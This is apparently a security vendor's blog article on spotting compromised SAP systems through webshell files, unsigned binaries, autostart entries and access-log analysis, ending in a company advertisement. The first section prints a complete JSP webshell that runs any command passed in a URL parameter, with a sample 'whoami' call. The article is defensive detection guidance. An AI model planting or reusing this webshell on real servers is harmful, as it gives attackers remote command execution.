In this article, we want to highlight five key aspects that are essential to know and monitor in order to determine if your SAP system has been compromised and if it is currently under exploitation by malicious actors. Over the past year, we have been analyzing and assisting companies in incident response for SAP systems (RedRays.io – SAP Systems Under Attack).
Introduction
When attackers breach SAP systems or discover vulnerabilities that allow complete compromise, it is crucial for them to establish a foothold. This means they need to install software that, even after a system restart, will be waiting for the attacker through auto-execution and port opening.
1. Malicious JSP/JSPX Files
Most SAP systems use Java as the language for web component development. When attackers compromise SAP, they often upload malicious JSP or JSPX code that provides easy access to the system. These files/codes are usually referred to as shell files. An example of a simple JSP shell file could be as follows:
<%@ page import=”java.util.*,java.io.*”%>
<%
if (request.getParameter(“cmd”) != null) {
out.println(“Command: ” + request.getParameter(“cmd”) + “<BR>”);
Process p = Runtime.getRuntime().exec(request.getParameter(“cmd”));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
Afterward, one can execute code on the SAP server at https://sap:50000/somePath/shell.jsp?cmd=whoami. To detect such files, you need to find JSP files created in the SAP system within the last n days:
find /usr/sap/ \( -name “*.jsp” -o -name “*.jspx” \) -mtime -5
In normal SAP system behavior, .jsp or .jspx files are not created in the application folder without a specific reason, so the presence of suspicious JSP/JSPX files may indicate compromise.
2. Finding Unsigned Files

Signing files with digital signatures guarantees their authenticity and integrity. Unsigned files in the system can pose security threats. To find them in Windows, you can use Process Explorer (Process Explorer – Microsoft). If unsigned binary files are found actively running in SAP processes and are not signed by SAP, a detailed analysis of these files is required.
3. Analyzing Auto-Start in Linux and Windows
Regularly checking auto-start is important to ensure SAP system security.
Linux: Auto-start configuration is usually stored in /etc/init.d/ and /etc/rc.d/. Use the commands ls -l /etc/init.d/ and ls -l /etc/rc.d/ to analyze the contents of these directories.
Windows: Information about auto-start components is stored in the registry and the startup folder. Registry paths are
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Use utilities like msconfig or Task Manager to analyze them.
4. Monitoring Request Frequency
Regularly analyzing access log files helps detect unusually high request frequencies or suspicious requests. An example log file location is: C:\usr\sap\NW1\J00\j2ee\cluster\server0\log\system\httpaccess\responses_00.0.trc. Analyzing this data helps identify attacks aimed at vulnerabilities. Use the following command to analyze request frequencies from IP addresses:
“`
awk ‘{print $8}’ C:\usr\sap\NW1\J00\j2ee\cluster\server0\log\system\httpaccess\responses_00.0.trc | sort | uniq -c
“`
5. Users Frequently Receiving Status Code 401
Monitoring the status code 401 in log files helps identify failed authentication attempts, which may indicate unauthorized access attempts. Use the following command for analysis:
“`
awk ‘$13 == 401 {print “Status:”, $13, “IP:”, $8, “User:”, $11, “Request:”, $7 }’ /mnt/c/responses_00.0.trc | sort | uniq -c | sort -rn
“`
Conclusion
It is important to note that the methods listed above are not a comprehensive set of steps for detecting attackers in SAP systems. They are fundamental elements in the process of identifying and analyzing potential threats but do not cover all possible security measures. A comprehensive approach to protecting corporate systems should consider additional methods and techniques.
We plan to release the second part of this article in the near future, where we will describe other critically important steps for real-time detection and neutralization of attackers. This will provide a deeper understanding of how to secure SAP systems against various threats and maintain high-level security.
—————————-
Ensure the security of your company with RedRays, a provider of security solutions for organizations and managed service providers. Our research and development department specializes in vulnerability research and analysis of key corporate applications. Our experts, recognized by leading software companies, participate in international security conferences and provide cutting-edge solutions for protecting SAP and Oracle systems.
Contact Information:
Headquarters/Sales:
1111B S Governors Ave STE 7629
Dover, DE 19904, USA
Phone: +1-564-544-85-07
Research and Development Center:
Dro 16/10, Yerevan, Armenia 0069
Phone: +374 95 13 05 21
Email: [email protected]






